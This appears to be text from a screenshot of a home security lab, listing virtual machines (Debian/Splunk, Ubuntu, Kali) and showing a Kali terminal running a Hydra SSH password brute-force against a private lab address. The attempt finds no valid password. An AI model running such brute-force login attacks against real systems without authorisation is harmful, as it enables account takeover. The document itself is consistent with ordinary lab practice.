 Debain/Splunk
Ubuntu 64-bit
Kali-Linux
Clone of Ubuntu 64-bit
┌──(root■ kali)-[/home/kali]
└─# hydra -l one1 -p password.txt -f ssh://192.168.179.172
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-16 04:45:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.179.172:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-16 04:45:15
┌──(root■ kali)-[/home/kali]
└─#